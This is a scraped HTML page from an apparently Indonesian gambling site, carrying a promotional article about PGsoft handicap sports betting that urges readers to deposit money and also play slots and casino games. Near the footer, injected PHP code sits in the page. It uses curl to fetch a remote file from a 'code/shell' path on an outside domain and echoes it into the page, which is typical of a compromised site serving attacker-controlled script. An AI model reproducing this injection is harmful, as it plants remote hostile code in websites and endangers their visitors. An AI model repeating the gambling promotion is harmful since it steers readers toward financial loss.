<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/10191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=10191' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-10191 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles has-featured-image singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-10191 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-olahraga tag-agenjudi-terbaik tag-bandar-olahraga-2024 tag-bonus-judi-olahraga tag-judi-olahraga-2024 tag-situs-judi-terpercaya tag-strategi-taruhan-olahraga tag-taruh-olahraga-online tag-taruhan-live-olahraga" id="post-10191">

			<div class="post__thumbnail">
			<img width="1344" height="768" src="https://s4trends.com/wp-content/uploads/2024/02/Taruhan-Handicap-Olahraga-PGsoft-Terbaru.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Taruhan Handicap Olahraga PGsoft Terbaru" decoding="async" srcset="https://s4trends.com/wp-content/uploads/2024/02/Taruhan-Handicap-Olahraga-PGsoft-Terbaru.jpg 1344w, https://s4trends.com/wp-content/uploads/2024/02/Taruhan-Handicap-Olahraga-PGsoft-Terbaru-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2024/02/Taruhan-Handicap-Olahraga-PGsoft-Terbaru-1024x585.jpg 1024w, https://s4trends.com/wp-content/uploads/2024/02/Taruhan-Handicap-Olahraga-PGsoft-Terbaru-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />		</div>
	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">Panduan Taruhan Handicap Olahraga PGsoft Terbaru</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2024-02-13T06:48:00+07:00">February 13, 2024</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/taruhan-olahraga/" rel="category tag">Taruhan Olahraga</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<p>Selamat datang di panduan terbaru kami untuk <b>Taruhan Handicap Olahraga</b> PGsoft. Panduan ini akan memberikan strategi dan panduan lengkap untuk memaksimalkan pengalaman Anda dalam taruhan olahraga menggunakan platform PGsoft Terbaru. Jika Anda ingin meningkatkan peluang kemenangan Anda dan menjadi lebih percaya diri dalam melihat pertandingan olahraga, Anda berada di tempat yang tepat.</p>
<p>Dalam panduan ini, Anda akan menemukan tips dan trik yang dapat membantu Anda memahami dan menguasai konsep <b>taruhan handicap olahraga</b>. Kami juga akan membahas keuntungan bermain di <b>situs taruhan handicap olahraga</b>, memberikan tips dan strategi taruhan yang efektif, serta memberikan panduan penggunaan platform Taruhan Handicap PGsoft Terbaru.</p>
<p>Dengan pengetahuan yang didapat dari panduan ini, Anda akan memiliki kepercayaan diri yang lebih tinggi dan dapat meningkatkan peluang kemenangan Anda dalam taruhan olahraga. Bersiaplah untuk meningkatkan pengetahuan Anda tentang <b>taruhan handicap olahraga PGsoft Terbaru</b> bersama kami!</p>
<h2>Apa Itu Taruhan Handicap Olahraga?</h2>
<p><b>Taruhan Handicap Olahraga</b> merupakan salah satu jenis taruhan yang populer di dunia olahraga. Dalam taruhan handicap olahraga, tim atau pemain yang diunggulkan memberikan keuntungan awal kepada tim atau pemain yang dianggap kurang unggul. Konsep dasar dari taruhan handicap adalah untuk menciptakan peluang yang seimbang antara tim yang kuat dan tim yang lebih lemah, sehingga taruhan menjadi lebih menarik.</p>
<p>Untuk membaca dan memahami handicap dalam taruhan handicap olahraga, Anda perlu memperhatikan angka atau skor handicap yang diberikan. Handicap positif diberikan kepada tim atau pemain yang dianggap lebih lemah, sedangkan handicap negatif diberikan kepada tim atau pemain yang dianggap lebih kuat. Dalam taruhan ini, Anda perlu menganalisis apakah tim atau pemain yang Anda pilih dapat mengalahkan handicap yang diberikan.</p>
<p>Terdapat beberapa keuntungan dalam bermain taruhan handicap olahraga. Salah satunya adalah peluang untuk mendapatkan hasil yang lebih menguntungkan. Dengan memasang taruhan pada tim atau pemain yang diunggulkan, Anda dapat mendapatkan pembayaran yang lebih tinggi jika taruhan Anda berhasil. Selain itu, taruhan handicap olahraga juga memberikan tantangan yang menarik, meningkatkan pengalaman taruhan olahraga Anda.</p>
<h2>Keuntungan Bermain di Situs Taruhan Handicap Olahraga</h2>
<p>Pada bagian ini, Anda akan menemukan keuntungan bermain di <b>situs taruhan handicap olahraga</b>. Bermain taruhan olahraga secara online menawarkan banyak kelebihan dibandingkan dengan taruhan konvensional. Dengan menggunakan <b>situs taruhan handicap olahraga</b>, Anda dapat dengan mudah mengakses berbagai jenis taruhan olahraga dan memilih berbagai pertandingan yang ingin Anda ikuti.</p>
<p>Salah satu keuntungan utama bermain di situs taruhan handicap olahraga adalah kemudahan akses. Anda dapat mengakses situs taruhan kapan saja dan di mana saja tanpa harus pergi ke tempat-tempat taruhan fisik. Hal ini sangat memudahkan bagi mereka yang sibuk dengan pekerjaan atau aktivitas lainnya. Selain itu, situs taruhan juga biasanya menyediakan aplikasi mobile yang memudahkan akses melalui perangkat seluler Anda, sehingga Anda dapat melakukan taruhan dengan cepat dan mudah bahkan saat Anda sedang bepergian.</p>
<p>Selain kemudahan akses, situs taruhan handicap olahraga juga menawarkan keamanan yang lebih baik. Situs-situs taruhan terkemuka menggunakan teknologi enkripsi tingkat tinggi untuk melindungi informasi pribadi dan keuangan para pemain. Data pribadi Anda akan tetap aman dan terjaga kerahasiaannya saat melakukan transaksi dan bermain taruhan di situs ini.</p>
<p>Tidak hanya itu, bermain di situs taruhan handicap olahraga juga dapat memberikan Anda bonus dan promosi menarik. Banyak situs taruhan menawarkan berbagai jenis bonus seperti bonus selamat datang, bonus deposit, dan bonus loyalitas. Dengan memanfaatkan bonus-bonus ini, Anda dapat meningkatkan modal taruhan Anda secara signifikan, sehingga peluang kemenangan Anda juga meningkat.</p>
<p>Dengan semua keuntungan yang ditawarkan oleh situs taruhan handicap olahraga, tidak heran banyak penggemar taruhan olahraga yang memilih untuk bermain secara online. Anda dapat menikmati taruhan olahraga yang menyenangkan dan seru sambil mendapatkan kemudahan akses, keamanan, dan bonus tambahan. Jadi, jangan ragu untuk mencoba bermain di situs taruhan handicap olahraga dan rasakan sendiri pengalaman serunya!</p>
<h2>Tips dan Strategi Taruhan Handicap Olahraga</h2>
<p>Berikut ini adalah beberapa tips dan strategi yang dapat Anda terapkan dalam taruhan handicap olahraga:</p>
<ol>
<li><strong>Analisis Statistik:</strong> Sebelum memasang taruhan handicap, penting untuk menganalisis statistik tim atau pemain yang akan bertanding. Perhatikan performa sebelumnya, skor, kekuatan dan kelemahan, dan faktor lain yang dapat mempengaruhi hasil pertandingan.</li>
<li><strong>Membaca Peluang:</strong> Pelajari cara membaca peluang taruhan handicap dengan benar. Pahami arti dari angka-angka yang ditampilkan dan bagaimana mereka menggambarkan tingkat keuntungan atau kekurangan tim atau pemain.</li>
<li><strong>Mengelola Modal:</strong> Selalu tetapkan batasan modal yang dapat Anda pertaruhkan dalam taruhan handicap. Jangan bermain dengan uang yang lebih dari yang Anda mampu untuk kehilangan. Kelola modal dengan bijak agar dapat bertahan dalam jangka panjang.</li>
<li><strong>Mengevaluasi Tim atau Pemain:</strong> Lakukan evaluasi mendalam tentang tim atau pemain yang akan Anda pertaruhkan. Perhatikan performa mereka, cedera terkini, taktik yang digunakan, dan hal lain yang dapat mempengaruhi performa mereka dalam pertandingan.</li>
</ol>
<p>Dengan menerapkan tips dan strategi ini, Anda dapat meningkatkan peluang kemenangan Anda dalam taruhan handicap olahraga. Ingatlah untuk selalu melakukan riset, mengikuti perkembangan terkini, dan mengambil keputusan berdasarkan fakta dan analisis yang obyektif.</p>
<h2>Panduan Menggunakan Platform Taruhan Handicap PGsoft Terbaru</h2>
<p>Menggunakan platform taruhan handicap PGsoft Terbaru adalah kunci untuk meraih kesuksesan dalam taruhan olahraga. Dalam bagian ini, kami akan memberikan panduan lengkap tentang cara menggunakan platform ini secara efektif untuk meningkatkan peluang kemenangan Anda.</p>
<p>Langkah pertama adalah membuat akun di platform taruhan handicap PGsoft Terbaru. Anda dapat mengunjungi situs web resmi mereka dan mengisi formulir pendaftaran dengan informasi yang diperlukan. Setelah akun Anda terverifikasi, Anda akan dapat mengakses semua fitur dan layanan yang ditawarkan oleh platform.</p>
<p>Selanjutnya, Anda perlu melakukan deposit ke dalam akun Anda agar dapat memulai taruhan. Platform taruhan handicap PGsoft Terbaru menyediakan berbagai metode pembayaran yang aman dan terpercaya. Pilihlah metode yang paling sesuai dengan kebutuhan Anda dan ikuti langkah-langkah yang disediakan untuk menyelesaikan proses deposit.</p>
<p>Saat memilih jenis taruhan handicap, pastikan untuk mengacu pada informasi pertandingan yang tersedia di platform. Anda akan menemukan berbagai jenis taruhan handicap, termasuk taruhan langsung dan taruhan setengah waktu. Pilihlah jenis taruhan yang paling sesuai dengan pengetahuan dan strategi taruhan Anda.</p>
<p>Setelah Anda memilih jenis taruhan, Anda dapat mengakses informasi pertandingan yang relevan. Platform taruhan handicap PGsoft Terbaru menyediakan data statistik dan perkiraan hasil pertandingan yang dapat membantu Anda membuat keputusan taruhan yang lebih baik.</p>
<p>Terakhir, ketika Anda berhasil mengumpulkan kemenangan, lakukan penarikan dana dengan mudah melalui platform. Ikuti langkah-langkah yang diberikan untuk menyelesaikan proses penarikan dengan aman dan cepat.</p>
<p>Dengan mengikuti panduan ini, Anda akan dapat menggunakan platform taruhan handicap PGsoft Terbaru dengan percaya diri dan meningkatkan peluang kemenangan Anda.</p>
<h2>Prediksi Handicap Olahraga PGsoft Terbaru</h2>
<p>Bagian ini akan memberikan Anda akses ke <b>prediksi handicap olahraga</b> PGsoft Terbaru yang disediakan oleh para ahli. Para ahli akan mengungkapkan kepada Anda strategi dan analisis terkini untuk membantu Anda dalam memprediksi hasil taruhan handicap.</p>
<p>Para ahli kami menggunakan metode analisis yang terperinci, melibatkan penggunaan data statistik dan pemahaman mendalam tentang permainan untuk membuat prediksi yang akurat dan dapat diandalkan. Dengan menggunakan prediksi ini sebagai referensi tambahan, Anda dapat memperoleh wawasan berharga sebelum memasang taruhan Anda.</p>
<p>Para ahli kami merangkum informasi tentang pertandingan, termasuk performa tim atau pemain, sejarah pertemuan, dan faktor-faktor lain yang dapat memengaruhi hasil dari taruhan handicap. Dengan demikian, Anda dapat membuat keputusan yang lebih baik dan meningkatkan peluang kemenangan Anda. </p>
<p>Anda dapat menjadikan <b>prediksi handicap olahraga</b> PGsoft Terbaru ini sebagai panduan tambahan dalam strategi taruhan Anda. Namun, perlu diingat bahwa prediksi tidak menjamin hasil yang pasti. Penting untuk tetap menggabungkan pemahaman dan analisis pribadi Anda dalam membuat keputusan taruhan yang akurat. </p>
<h2>Permainan PGsoft Terbaru untuk Taruhan Handicap</h2>
<p>Pada bagian ini, Anda akan menemukan <b>permainan PGsoft Terbaru</b> yang dapat Anda mainkan dalam taruhan handicap. PGsoft Terbaru menawarkan berbagai permainan yang menarik dan menghibur, yang dapat Anda nikmati sambil mengikuti taruhan olahraga.</p>
<ol>
<li><strong>Slot Online:</strong> Nikmati berbagai macam permainan slot online dengan tema yang beragam, animasi yang memukau, dan fitur-fitur bonus yang seru. Dengan memainkan slot online PGsoft Terbaru, Anda dapat memperoleh keuntungan tambahan untuk digunakan dalam taruhan handicap olahraga.</li>
<li><strong>Permainan Meja:</strong> Tersedia pula berbagai permainan meja klasik, seperti blackjack, roulette, dan baccarat. Anda dapat mengasah strategi Anda dalam permainan ini dan memenangkan taruhan untuk meningkatkan modal Anda dalam taruhan handicap.</li>
<li><strong>Arcade Games:</strong> Selain itu, PGsoft Terbaru juga menawarkan berbagai permainan arcade yang seru dan menghibur. Anda dapat bermain permainan seperti fishing game, scratch card, dan masih banyak lagi.</li>
</ol>
<p>Dengan bermain <b>permainan PGsoft Terbaru</b>, Anda tidak hanya meningkatkan hiburan Anda, tetapi juga memiliki kesempatan untuk meningkatkan peluang kemenangan Anda dalam taruhan handicap olahraga. Jangan lewatkan kesempatan ini dan eksplorasi <b>permainan PGsoft Terbaru</b> sekarang!</p>
<h2>Kesimpulan</h2>
<p>Panduan ini telah menguraikan strategi dan pemahaman yang baik dalam <b>taruhan handicap olahraga PGsoft Terbaru</b>. Dengan mengikuti panduan ini, Anda dapat meningkatkan peluang Anda dalam memenangkan taruhan olahraga menggunakan platform PGsoft Terbaru. </p>
<p>Strategi taruhan yang tepat, analisis statistik, pengelolaan modal yang baik, dan pemahaman yang mendalam tentang permainan dapat mempengaruhi hasil taruhan Anda. Dalam taruhan handicap olahraga, strategi dan pemahaman yang baik adalah kunci untuk meraih keuntungan.</p>
<p>Selain itu, penting untuk memanfaatkan platform <b>taruhan handicap olahraga PGsoft Terbaru</b> dengan baik. Dengan mengikuti panduan penggunaan platform, Anda dapat dengan mudah membuat akun, melakukan deposit, memilih jenis taruhan handicap, mengakses informasi pertandingan, dan menarik dana dengan lancar. </p>
<p>Terakhir, referensi <b>prediksi handicap olahraga</b> oleh para ahli dapat memberikan wawasan tambahan sebelum Anda memasang taruhan. Dengan mempertimbangkan prediksi ini, Anda dapat mengambil keputusan yang lebih cerdas dan meningkatkan peluang kemenangan Anda dalam taruhan handicap olahraga PGsoft Terbaru.</p>
		</div>

		
	<div class="post__meta--wrapper post__meta--single post__meta--single-bottom">

		<ul class="post__meta list-reset">

							<li class="post-tags meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Tags</span>
						<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m11.25745 17.21235c-.57615.5723-1.50585.5723-2.0781 0l-8.0957-7.59275c-.45315-.4248-.9922-1.229-1.03125-1.84815-.10355-1.6753-.0303-4.8833.0205-6.5835.01855-.6206.53905-1.14015 1.16015-1.1538 2.17285-.05125 6.77635-.105 7.2041.32325l8.91405 8.0654c.57225.5728.0537 2.0215-.52245 2.5977zm-7.09375-14.7153c-.4863-.4839-1.2715-.4839-1.75685 0-.48435.4863-.48435 1.2705 0 1.75535.48635.4849 1.2715.4849 1.75685 0 .4844-.48485.4844-1.2695 0-1.75535z" /></svg>
					</span>
					<span class="meta-text">
						<a href="https://s4trends.com/tag/agenjudi-terbaik/" rel="tag">agenjudi terbaik</a>, <a href="https://s4trends.com/tag/bandar-olahraga-2024/" rel="tag">bandar olahraga 2024</a>, <a href="https://s4trends.com/tag/bonus-judi-olahraga/" rel="tag">bonus judi olahraga</a>, <a href="https://s4trends.com/tag/judi-olahraga-2024/" rel="tag">judi olahraga 2024</a>, <a href="https://s4trends.com/tag/situs-judi-terpercaya/" rel="tag">situs judi terpercaya</a>, <a href="https://s4trends.com/tag/strategi-taruhan-olahraga/" rel="tag">strategi taruhan olahraga</a>, <a href="https://s4trends.com/tag/taruh-olahraga-online/" rel="tag">taruh olahraga online</a>, <a href="https://s4trends.com/tag/taruhan-live-olahraga/" rel="tag">taruhan live olahraga</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
